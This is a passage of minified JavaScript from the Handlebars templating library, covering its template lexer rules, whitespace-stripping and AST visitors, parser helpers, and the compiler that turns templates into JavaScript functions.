a=this.pastInput(),b=new Array(a.length+1).join("-");return a+this.upcomingInput()+"\n"+b+"^"},next:function(){if(this.done)return this.EOF;this._input||(this.done=!0);var a,b,c,d,e;this._more||(this.yytext="",this.match="");for(var f=this._currentRules(),g=0;g<f.length&&(c=this._input.match(this.rules[f[g]]),!c||b&&!(c[0].length>b[0].length)||(b=c,d=g,this.options.flex));g++);return b?(e=b[0].match(/(?:\r\n?|\n).*/g),e&&(this.yylineno+=e.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:e?e[e.length-1].length-e[e.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+b[0].length},this.yytext+=b[0],this.match+=b[0],this.matches=b,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(b[0].length),this.matched+=b[0],a=this.performAction.call(this,this.yy,this,f[d],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),a?a:void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var a=this.next();return"undefined"!=typeof a?a:this.lex()},begin:function(a){this.conditionStack.push(a)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(a){this.begin(a)}};return a.options={},a.performAction=function(a,b,c,d){function e(a,c){return b.yytext=b.yytext.substr(a,b.yyleng-c)}switch(c){case 0:if("\\\\"===b.yytext.slice(-2)?(e(0,1),this.begin("mu")):"\\"===b.yytext.slice(-1)?(e(0,1),this.begin("emu")):this.begin("mu"),b.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(b.yytext=b.yytext.substr(5,b.yyleng-9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:return this.popState(),44;case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(b.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:return 72;case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return b.yytext=e(1,2).replace(/\\"/g,'"'),80;case 32:return b.yytext=e(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:return 82;case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return b.yytext=b.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},a.rules=[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],a.conditions={mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}},a}();return b.lexer=c,a.prototype=b,b.Parser=a,new a}();b["default"]=c,a.exports=b["default"]},function(a,b,c){"use strict";function d(){var a=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=a}function e(a,b,c){void 0===b&&(b=a.length);var d=a[b-1],e=a[b-2];return d?"ContentStatement"===d.type?(e||!c?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(d.original):void 0:c}function f(a,b,c){void 0===b&&(b=-1);var d=a[b+1],e=a[b+2];return d?"ContentStatement"===d.type?(e||!c?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(d.original):void 0:c}function g(a,b,c){var d=a[null==b?0:b+1];if(d&&"ContentStatement"===d.type&&(c||!d.rightStripped)){var e=d.value;d.value=d.value.replace(c?/^\s+/:/^[ \t]*\r?\n?/,""),d.rightStripped=d.value!==e}}function h(a,b,c){var d=a[null==b?a.length-1:b-1];if(d&&"ContentStatement"===d.type&&(c||!d.leftStripped)){var e=d.value;return d.value=d.value.replace(c?/\s+$/:/[ \t]+$/,""),d.leftStripped=d.value!==e,d.leftStripped}}var i=c(1)["default"];b.__esModule=!0;var j=c(39),k=i(j);d.prototype=new k["default"],d.prototype.Program=function(a){var b=!this.options.ignoreStandalone,c=!this.isRootSeen;this.isRootSeen=!0;for(var d=a.body,i=0,j=d.length;i<j;i++){var k=d[i],l=this.accept(k);if(l){var m=e(d,i,c),n=f(d,i,c),o=l.openStandalone&&m,p=l.closeStandalone&&n,q=l.inlineStandalone&&m&&n;l.close&&g(d,i,!0),l.open&&h(d,i,!0),b&&q&&(g(d,i),h(d,i)&&"PartialStatement"===k.type&&(k.indent=/([ \t]+$)/.exec(d[i-1].original)[1])),b&&o&&(g((k.program||k.inverse).body),h(d,i)),b&&p&&(g(d,i),h((k.inverse||k.program).body))}}return a},d.prototype.BlockStatement=d.prototype.DecoratorBlock=d.prototype.PartialBlockStatement=function(a){this.accept(a.program),this.accept(a.inverse);var b=a.program||a.inverse,c=a.program&&a.inverse,d=c,i=c;if(c&&c.chained)for(d=c.body[0].program;i.chained;)i=i.body[i.body.length-1].program;var j={open:a.openStrip.open,close:a.closeStrip.close,openStandalone:f(b.body),closeStandalone:e((d||b).body)};if(a.openStrip.close&&g(b.body,null,!0),c){var k=a.inverseStrip;k.open&&h(b.body,null,!0),k.close&&g(d.body,null,!0),a.closeStrip.open&&h(i.body,null,!0),!this.options.ignoreStandalone&&e(b.body)&&f(d.body)&&(h(b.body),g(d.body))}else a.closeStrip.open&&h(b.body,null,!0);return j},d.prototype.Decorator=d.prototype.MustacheStatement=function(a){return a.strip},d.prototype.PartialStatement=d.prototype.CommentStatement=function(a){var b=a.strip||{};return{inlineStandalone:!0,open:b.open,close:b.close}},b["default"]=d,a.exports=b["default"]},function(a,b,c){"use strict";function d(){this.parents=[]}function e(a){this.acceptRequired(a,"path"),this.acceptArray(a.params),this.acceptKey(a,"hash")}function f(a){e.call(this,a),this.acceptKey(a,"program"),this.acceptKey(a,"inverse")}function g(a){this.acceptRequired(a,"name"),this.acceptArray(a.params),this.acceptKey(a,"hash")}var h=c(1)["default"];b.__esModule=!0;var i=c(6),j=h(i);d.prototype={constructor:d,mutating:!1,acceptKey:function(a,b){var c=this.accept(a[b]);if(this.mutating){if(c&&!d.prototype[c.type])throw new j["default"]('Unexpected node type "'+c.type+'" found when accepting '+b+" on "+a.type);a[b]=c}},acceptRequired:function(a,b){if(this.acceptKey(a,b),!a[b])throw new j["default"](a.type+" requires "+b)},acceptArray:function(a){for(var b=0,c=a.length;b<c;b++)this.acceptKey(a,b),a[b]||(a.splice(b,1),b--,c--)},accept:function(a){if(a){if(!this[a.type])throw new j["default"]("Unknown type: "+a.type,a);this.current&&this.parents.unshift(this.current),this.current=a;var b=this[a.type](a);return this.current=this.parents.shift(),!this.mutating||b?b:b!==!1?a:void 0}},Program:function(a){this.acceptArray(a.body)},MustacheStatement:e,Decorator:e,BlockStatement:f,DecoratorBlock:f,PartialStatement:g,PartialBlockStatement:function(a){g.call(this,a),this.acceptKey(a,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:e,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(a){this.acceptArray(a.pairs)},HashPair:function(a){this.acceptRequired(a,"value")}},b["default"]=d,a.exports=b["default"]},function(a,b,c){"use strict";function d(a,b){if(b=b.path?b.path.original:b,a.path.original!==b){var c={loc:a.path.loc};throw new q["default"](a.path.original+" doesn't match "+b,c)}}function e(a,b){this.source=a,this.start={line:b.first_line,column:b.first_column},this.end={line:b.last_line,column:b.last_column}}function f(a){return/^\[.*\]$/.test(a)?a.substr(1,a.length-2):a}function g(a,b){return{open:"~"===a.charAt(2),close:"~"===b.charAt(b.length-3)}}function h(a){return a.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")}function i(a,b,c){c=this.locInfo(c);for(var d=a?"@":"",e=[],f=0,g="",h=0,i=b.length;h<i;h++){var j=b[h].part,k=b[h].original!==j;if(d+=(b[h].separator||"")+j,k||".."!==j&&"."!==j&&"this"!==j)e.push(j);else{if(e.length>0)throw new q["default"]("Invalid path: "+d,{loc:c});".."===j&&(f++,g+="../")}}return{type:"PathExpression",data:a,depth:f,parts:e,original:d,loc:c}}function j(a,b,c,d,e,f){var g=d.charAt(3)||d.charAt(2),h="{"!==g&&"&"!==g,i=/\*/.test(d);return{type:i?"Decorator":"MustacheStatement",path:a,params:b,hash:c,escaped:h,strip:e,loc:this.locInfo(f)}}function k(a,b,c,e){d(a,c),e=this.locInfo(e);var f={type:"Program",body:b,strip:{},loc:e};return{type:"BlockStatement",path:a.path,params:a.params,hash:a.hash,program:f,openStrip:{},inverseStrip:{},closeStrip:{},loc:e}}function l(a,b,c,e,f,g){e&&e.path&&d(a,e);var h=/\*/.test(a.open);b.blockParams=a.blockParams;var i=void 0,j=void 0;if(c){if(h)throw new q["default"]("Unexpected inverse block on decorator",c);c.chain&&(c.program.body[0].closeStrip=e.strip),j=c.strip,i=c.program}return f&&(f=i,i=b,b=f),{type:h?"DecoratorBlock":"BlockStatement",path:a.path,params:a.params,hash:a.hash,program:b,inverse:i,openStrip:a.strip,inverseStrip:j,closeStrip:e&&e.strip,loc:this.locInfo(g)}}function m(a,b){if(!b&&a.length){var c=a[0].loc,d=a[a.length-1].loc;c&&d&&(b={source:c.source,start:{line:c.start.line,column:c.start.column},end:{line:d.end.line,column:d.end.column}})}return{type:"Program",body:a,strip:{},loc:b}}function n(a,b,c,e){return d(a,c),{type:"PartialBlockStatement",name:a.path,params:a.params,hash:a.hash,program:b,openStrip:a.strip,closeStrip:c&&c.strip,loc:this.locInfo(e)}}var o=c(1)["default"];b.__esModule=!0,b.SourceLocation=e,b.id=f,b.stripFlags=g,b.stripComment=h,b.preparePath=i,b.prepareMustache=j,b.prepareRawBlock=k,b.prepareBlock=l,b.prepareProgram=m,b.preparePartialBlock=n;var p=c(6),q=o(p)},function(a,b,c){"use strict";function d(){}function e(a,b,c){if(null==a||"string"!=typeof a&&"Program"!==a.type)throw new k["default"]("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+a);b=b||{},"data"in b||(b.data=!0),b.compat&&(b.useDepths=!0);var d=c.parse(a,b),e=(new c.Compiler).compile(d,b);return(new c.JavaScriptCompiler).compile(e,b)}function f(a,b,c){function d(){var d=c.parse(a,b),e=(new c.Compiler).compile(d,b),f=(new c.JavaScriptCompiler).compile(e,b,void 0,!0);return c.template(f)}function e(a,b){return f||(f=d()),f.call(this,a,b)}if(void 0===b&&(b={}),null==a||"string"!=typeof a&&"Program"!==a.type)throw new k["default"]("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+a);"data"in b||(b.data=!0),b.compat&&(b.useDepths=!0);var f=void 0;return e._setup=function(a){return f||(f=d()),f._setup(a)},e._child=function(a,b,c,e){return f||(f=d()),f._child(a,b,c,e)},e}function g(a,b){if(a===b)return!0;if(l.isArray(a)&&l.isArray(b)&&a.length===b.length){for(var c=0;c<a.length;c++)if(!g(a[c],b[c]))return!1;return!0}}function h(a){if(!a.path.parts){var b=a.path;a.path={type:"PathExpression",data:!1,depth:0,parts:[b.original+""],original:b.original+"",loc:b.loc}}}var i=c(1)["default"];b.__esModule=!0,b.Compiler=d,b.precompile=e,b.compile=f;var j=c(6),k=i(j),l=c(5),m=c(35),n=i(m),o=[].slice;d.prototype={compiler:d,equals:function(a){var b=this.opcodes.length;if(a.opcodes.length!==b)return!1;for(var c=0;c<b;c++){var d=this.opcodes[c],e=a.opcodes[c];if(d.opcode!==e.opcode||!g(d.args,e.args))return!1}b=this.children.length;for(var c=0;c<b;c++)if(!this.children[c].equals(a.children[c]))return!1;return!0},guid:0,compile:function(a,b){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=b,this.stringParams=b.stringParams,this.trackIds=b.trackIds,b.blockParams=b.blockParams||[];var c=b.knownHelpers;if(b.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,"if":!0,unless:!0,"with":!0,log:!0,lookup:!0},c)for(var d in c)d in c&&(b.knownHelpers[d]=c[d]);return this.accept(a)},compileProgram:function(a){var b=new this.compiler,c=b.compile(a,this.options),d=this.guid++;return this.usePartial=this.usePartial||c.usePartial,this.children[d]=c,this.useDepths=this.useDepths||c.useDepths,d},accept:function(a){if(!this[a.type])throw new k["default"]("Unknown type: "+a.type,a);this.sourceNode.unshift(a);var b=this[a.type](a);return this.sourceNode.shift(),b},Program:function(a){this.options.blockParams.unshift(a.blockParams);for(var b=a.body,c=b.length,d=0;d<c;d++)this.accept(b[d]);return this.options.blockParams.shift(),this.isSimple=1===c,this.blockParams=a.blockParams?a.blockParams.length:0,this},BlockStatement:function(a){h(a);var b=a.program,c=a.inverse;b=b&&this.compileProgram(b),c=c&&this.compileProgram(c);var d=this.classifySexpr(a);"helper"===d?this.helperSexpr(a,b,c):"simple"===d?(this.simpleSexpr(a),this.opcode("pushProgram",b),this.opcode("pushProgram",c),this.opcode("emptyHash"),this.opcode("blockValue",a.path.original)):(this.ambiguousSexpr(a,b,c),this.opcode("pushProgram",b),this.opcode("pushProgram",c),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(a){var b=a.program&&this.compileProgram(a.program),c=this.setupFullMustacheParams(a,b,void 0),d=a.path;this.useDecorators=!0,this.opcode("registerDecorator",c.length,d.original)},PartialStatement:function(a){this.usePartial=!0;var b=a.program;b&&(b=this.compileProgram(a.program));var c=a.params;if(c.length>1)throw new k["default"]("Unsupported number of partial arguments: "+c.length,a);c.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):c.push({type:"PathExpression",parts:[],depth:0}));var d=a.name.original,e="SubExpression"===a.name.type;e&&this.accept(a.name),this.setupFullMustacheParams(a,b,void 0,!0);var f=a.indent||"";this.options.preventIndent&&f&&(this.opcode("appendContent",f),f=""),this.opcode("invokePartial",e,d,f),this.opcode("append")},PartialBlockStatement:function(a){this.PartialStatement(a)},MustacheStatement:function(a){this.SubExpression(a),a.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(a){this.DecoratorBlock(a)},ContentStatement:function(a){a.value&&this.opcode("appendContent",a.value)},CommentStatement:function(){},SubExpression:function(a){h(a);var b=this.classifySexpr(a);"simple"===b?this.simpleSexpr(a):"helper"===b?this.helperSexpr(a):this.ambiguousSexpr(a)},ambiguousSexpr:function(a,b,c){var d=a.path,e=d.parts[0],f=null!=b||null!=c;this.opcode("getContext",d.depth),this.opcode("pushProgram",b),this.opcode("pushProgram",c),d.strict=!0,this.accept(d),this.opcode("invokeAmbiguous",e,f)},simpleSexpr:function(a){var b=a.path;b.strict=!0,this.accept(b),this.opcode("resolvePossibleLambda")},helperSexpr:function(a,b,c){var d=this.setupFullMustacheParams(a,b,c),e=a.path,f=e.parts[0];if(this.options.knownHelpers[f])this.opcode("invokeKnownHelper",d.length,f);else{if(this.options.knownHelpersOnly)throw new k["default"]("You specified knownHelpersOnly, but used the unknown helper "+f,a);e.strict=!0,e.falsy=!0,this.accept(e),this.opcode("invokeHelper",d.length,e.original,n["default"].helpers.simpleId(e))}},PathExpression:function(a){this.addDepth(a.depth),this.opcode("getContext",a.depth);var b=a.parts[0],c=n["default"].helpers.scopedId(a),d=!a.depth&&!c&&this.blockParamIndex(b);d?this.opcode("lookupBlockParam",d,a.parts):b?a.data?(this.options.data=!0,this.opcode("lookupData",a.depth,a.parts,a.strict)):this.opcode("lookupOnContext",a.parts,a.falsy,a.strict,c):this.opcode("pushContext")},StringLiteral:function(a){this.opcode("pushString",a.value)},NumberLiteral:function(a){this.opcode("pushLiteral",a.value)},BooleanLiteral:function(a){this.opcode("pushLiteral",a.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(a){var b=a.pairs,c=0,d=b.length;for(this.opcode("pushHash");c<d;c++)this.pushParam(b[c].value);for(;c--;)this.opcode("assignToHash",b[c].key);this.opcode("popHash")},opcode:function(a){this.opcodes.push({opcode:a,args:o.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(a){a&&(this.useDepths=!0)},classifySexpr:function(a){var b=n["default"].helpers.simpleId(a.path),c=b&&!!this.blockParamIndex(a.path.parts[0]),d=!c&&n["default"].helpers.helperExpression(a),e=!c&&(d||b);if(e&&!d){var f=a.path.parts[0],g=this.options;g.knownHelpers[f]?d=!0:g.knownHelpersOnly&&(e=!1)}return d?"helper":e?"ambiguous":"simple"},pushParams:function(a){for(var b=0,c=a.length;b<c;b++)this.pushParam(a[b])},pushParam:function(a){var b=null!=a.value?a.value:a.original||"";if(this.stringParams)b.replace&&(b=b.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),a.depth&&this.addDepth(a.depth),this.opcode("getContext",a.depth||0),this.opcode("pushStringParam",b,a.type),"SubExpression"===a.type&&this.accept(a);else{if(this.trackIds){var c=void 0;if(!a.parts||n["default"].helpers.scopedId(a)||a.depth||(c=this.blockParamIndex(a.parts[0])),c){var d=a.parts.slice(1).join(".");this.opcode("pushId","BlockParam",c,d)}else b=a.original||b,b.replace&&(b=b.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",a.type,b)}this.accept(a)}},setupFullMustacheParams:function(a,b,c,d){var e=a.params;return this.pushParams(e),this.opcode("pushProgram",b),this.opcode("pushProgram",c),a.hash?this.accept(a.hash):this.opcode("emptyHash",d),e},blockParamIndex:function(a){for(var b=0,c=this.options.blockParams.length;b<c;b++){var d=this.options.blockParams[b],e=d&&l.indexOf(d,a);if(d&&e>=0)return[b,e]}}}},function(a,b,c){"use strict";function d(a){this.value=a}function e(){}function f(a,b,c,d){var e=b.popStack(),f=0,g=c.length;for(a&&g--;f<g;f++)e=b.nameLookup(e,c[f],d);return a?[b.aliasable("container.strict"),"(",e,", ",b.quotedString(c[f]),")"]:e}var g=c(1)["default"];b.__esModule=!0;var h=c(4),i=c(6),j=g(i),k=c(5),l=c(43),m=g(l);e.prototype={nameLookup:function(a,b){return e.isValidJavaScriptVariableName(b)?[a,".",b]:[a,"[",JSON.stringify(b),"]"]},depthedLookup:function(a){return[this.aliasable("container.lookup"),'(depths, "',a,'")']},compilerInfo:function(){var a=h.COMPILER_REVISION,b=h.REVISION_CHANGES[a];return[a,b]},appendToBuffer:function(a,b,c){return k.isArray(a)||(a=[a]),a=this.source.wrap(a,b),this.environment.isSimple?["return ",a,";"]:c?["buffer += ",a,";"]:(a.appendToBuffer=!0,a)},initializeBuffer:function(){return this.quotedString("")},compile:function(a,b,c,d){this.environment=a,this.options=b,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!d,this.name=this.environment.name,this.isChild=!!c,this.context=c||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(a,b),this.useDepths=this.useDepths||a.useDepths||a.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||a.useBlockParams;var e=a.opcodes,f=void 0,g=void 0,h=void 0,i=void 0;for(h=0,i=e.length;h<i;h++)f=e[h],this.source.currentLocation=f.loc,g=g||f.loc,this[f.opcode].apply(this,f.args);if(this.source.currentLocation=g,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new j["default"]("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),d?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var k=this.createFunctionContext(d);if(this.isChild)return k;var l={compiler:this.compilerInfo(),main:k};this.decorators&&(l.main_d=this.decorators,l.useDecorators=!0);var m=this.context,n=m.programs,o=m.decorators;for(h=0,i=n.length;h<i;h++)n[h]&&(l[h]=n[h],o[h]&&(l[h+"_d"]=o[h],l.useDecorators=!0));return this.environment.usePartial&&(l.usePartial=!0),this.options.data&&(l.useData=!0),this.useDepths&&(l.useDepths=!0),this.useBlockParams&&(l.useBlockParams=!0),this.options.compat&&(l.compat=!0),d?l.compilerOptions=this.options:(l.compiler=JSON.stringify(l.compiler),this.source.currentLocation={start:{line:1,column:0}},l=this.objectLiteral(l),b.srcName?(l=l.toStringWithSourceMap({file:b.destName}),l.map=l.map&&l.map.toString()):l=l.toString()),l},preamble:function(){this.lastContext=0,this.source=new m["default"](this.options.srcName),this.decorators=new m["default"](this.options.srcName)},createFunctionContext:function(a){var b="",c=this.stackVars.concat(this.registers.list);c.length>0&&(b+=", "+c.join(", "));var d=0;for(var e in this.aliases){var f=this.aliases[e];this.aliases.hasOwnProperty(e)&&f.children&&f.referenceCount>1&&(b+=", alias"+ ++d+"="+e,f.children[0]="alias"+d)}var g=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&g.push("blockParams"),this.useDepths&&g.push("depths");var h=this.mergeSource(b);return a?(g.push(h),Function.apply(this,g)):this.source.wrap(["function(",g.join(","),") {\n  ",h,"}"])},mergeSource:function(a){var b=this.environment.isSimple,c=!this.forceBuffer,d=void 0,e=void 0,f=void 0,g=void 0;return this.source.each(function(a){a.appendToBuffer?(f?a.prepend("  + "):f=a,g=a):(f&&(e?f.prepend("buffer += "):d=!0,g.add(";"),f=g=void 0),e=!0,b||(c=!1))}),c?f?(f.prepend("return "),g.add(";")):e||this.source.push('return "";'):(a+=", buffer = "+(d?"":this.initializeBuffer()),f?(f.prepend("return buffer + "),g.add(";")):this.source.push("return buffer;")),a&&this.source.prepend("var "+a.substring(2)+(d?"":";\n")),this.source.merge()},blockValue:function(a){var b=this.aliasable("helpers.blockHelperMissing"),c=[this.contextName(0)];this.setupHelperArgs(a,0,c);var d=this.popStack();c.splice(1,0,d),this.push(this.source.functionCall(b,"call",c))},ambiguousBlockValue:function(){var a=this.aliasable("helpers.blockHelperMissing"),b=[this.contextName(0)];this.setupHelperArgs("",0,b,!0),this.flushInline();var c=this.topStack();b.splice(1,0,c),this.pushSource(["if (!",this.lastHelper,") { ",c," = ",this.source.functionCall(a,"call",b),"}"])},appendContent:function(a){this.pendingContent?a=this.pendingContent+a:this.pendingLocation=this.source.currentLocation,this.pendingContent=a},append:function(){if(this.isInline())this.replaceStack(function(a){return[" != null ? ",a,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var a=this.popStack();this.pushSource(["if (",a," != null) { ",this.appendToBuffer(a,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(a){this.lastContext=a},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(a,b,c,d){var e=0;d||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(a[e++])),this.resolvePath("context",a,e,b,c)},lookupBlockParam:function(a,b){this.useBlockParams=!0,this.push(["blockParams[",a[0],"][",a[1],"]"]),this.resolvePath("context",b,1)},lookupData:function(a,b,c){a?this.pushStackLiteral("container.data(data, "+a+")"):this.pushStackLiteral("data"),this.resolvePath("data",b,0,!0,c)},resolvePath:function(a,b,c,d,e){var g=this;if(this.options.strict||this.options.assumeObjects)return void this.push(f(this.options.strict&&e,this,b,a));for(var h=b.length;c<h;c++)this.replaceStack(function(e){var f=g.nameLookup(e,b[c],a);
return d?[" && ",f]:[" != null ? ",f," : ",e]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(a,b){this.pushContext(),this.pushString(b),"SubExpression"!==b&&("string"==typeof a?this.pushString(a):this.pushStackLiteral(a))},emptyHash:function(a){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(a?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var a=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(a.ids)),this.stringParams&&(this.push(this.objectLiteral(a.contexts)),this.push(this.objectLiteral(a.types))),this.push(this.objectLiteral(a.values))},pushString:function(a){this.pushStackLiteral(this.quotedString(a))},pushLiteral:function(a){this.pushStackLiteral(a)},pushProgram:function(a){null!=a?this.pushStackLiteral(this.programExpression(a)):this.pushStackLiteral(null)},registerDecorator:function(a,b){var c=this.nameLookup("decorators",b,"decorator"),d=this.setupHelperArgs(b,a);this.decorators.push(["fn = ",this.decorators.functionCall(c,"",["fn","props","container",d])," || fn;"])},invokeHelper:function(a,b,c){var d=this.popStack(),e=this.setupHelper(a,b),f=c?[e.name," || "]:"",g=["("].concat(f,d);this.options.strict||g.push(" || ",this.aliasable("helpers.helperMissing")),g.push(")"),this.push(this.source.functionCall(g,"call",e.callParams))},invokeKnownHelper:function(a,b){var c=this.setupHelper(a,b);this.push(this.source.functionCall(c.name,"call",c.callParams))},invokeAmbiguous:function(a,b){this.useRegister("helper");var c=this.popStack();this.emptyHash();var d=this.setupHelper(0,a,b),e=this.lastHelper=this.nameLookup("helpers",a,"helper"),f=["(","(helper = ",e," || ",c,")"];this.options.strict||(f[0]="(helper = ",f.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))),this.push(["(",f,d.paramsInit?["),(",d.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",d.callParams)," : helper))"])},invokePartial:function(a,b,c){var d=[],e=this.setupParams(b,1,d);a&&(b=this.popStack(),delete e.name),c&&(e.indent=JSON.stringify(c)),e.helpers="helpers",e.partials="partials",e.decorators="container.decorators",a?d.unshift(b):d.unshift(this.nameLookup("partials",b,"partial")),this.options.compat&&(e.depths="depths"),e=this.objectLiteral(e),d.push(e),this.push(this.source.functionCall("container.invokePartial","",d))},assignToHash:function(a){var b=this.popStack(),c=void 0,d=void 0,e=void 0;this.trackIds&&(e=this.popStack()),this.stringParams&&(d=this.popStack(),c=this.popStack());var f=this.hash;c&&(f.contexts[a]=c),d&&(f.types[a]=d),e&&(f.ids[a]=e),f.values[a]=b},pushId:function(a,b,c){"BlockParam"===a?this.pushStackLiteral("blockParams["+b[0]+"].path["+b[1]+"]"+(c?" + "+JSON.stringify("."+c):"")):"PathExpression"===a?this.pushString(b):"SubExpression"===a?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:e,compileChildren:function(a,b){for(var c=a.children,d=void 0,e=void 0,f=0,g=c.length;f<g;f++){d=c[f],e=new this.compiler;var h=this.matchExistingProgram(d);if(null==h){this.context.programs.push("");var i=this.context.programs.length;d.index=i,d.name="program"+i,this.context.programs[i]=e.compile(d,b,this.context,!this.precompile),this.context.decorators[i]=e.decorators,this.context.environments[i]=d,this.useDepths=this.useDepths||e.useDepths,this.useBlockParams=this.useBlockParams||e.useBlockParams,d.useDepths=this.useDepths,d.useBlockParams=this.useBlockParams}else 